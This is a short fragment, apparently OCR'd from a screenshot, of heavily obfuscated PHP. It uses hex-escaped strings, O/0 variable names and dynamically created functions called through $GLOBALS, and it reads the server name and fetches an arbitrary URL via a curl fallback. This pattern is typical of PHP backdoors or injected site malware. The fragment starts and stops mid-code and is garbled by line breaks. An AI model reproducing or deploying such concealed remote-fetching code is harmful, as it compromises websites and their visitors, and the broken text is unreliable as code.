
1\x4d\x45"])){return ${"\x5f\x53\x45\x52\x56
\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e
\x41\x4d\x45"];}return $O__O00_OO0;'
);
$OOO_O
00_0_
=${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"\x4
f\x30\x5f\x4f\x30\x5f\x4f\x30\x4f\x5f"
](
'$ur
l'
,
'$OO0O0_0_O_=@${"\x47\x4c\x4f\x42\x41\x4c
\x53"}["\x4f\x5f\x30\x4f\x5f\x30\x4f\x30\x4f
\x5f"]($url);if(!$OO0O0_0_O_){$O0O0_O_0O_=
${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f
\x5f\x30\x4f\x30\x5f\x30\x4f\x4f"]();${"\x47
\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f
\x4f\x30\x5f\x4f\x30\x4f"]($O0O0_O_0O_,CURLO
PT_URL,$url);${"\x47\x4c\x4f\x42\x41\x4c\x5
3"}["\x4f\x5f\x30\x5f\x4f\x30\x5f\x4f\x30\x4
f"]($O0O0_O_0O_,CURLOPT_RETURNTRANSFER,1);$O
O0O0_0_O_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}
["\x4f\x5f\x4f\x4f\x5f\x4f\x30\x30\x30\x5f"]
($O0O0_O_0O_);${"\x47\x4c\x4f\x42\x41\x4c\x5
3"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x30\x5f\x4
f"]($O0O0_O_0O_);}return $OO0O0_0_O_;'
);
$O_O
O__0O00
=${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}
[
"\x4f\x30\x5f\x4f\x30\x5f\x4f\x30\x4f\x5f"
]
(
'$O_0O_O_0O0=\'\''
,
'$O_0_O_OO00=array();$O_
0_O_OO00["\x70\x61\x74\x68"]=${"\x47\x4c\x4f
\x42\x41\x4c\x53"}["\x4f\x5f\x30\x30\x4f\x30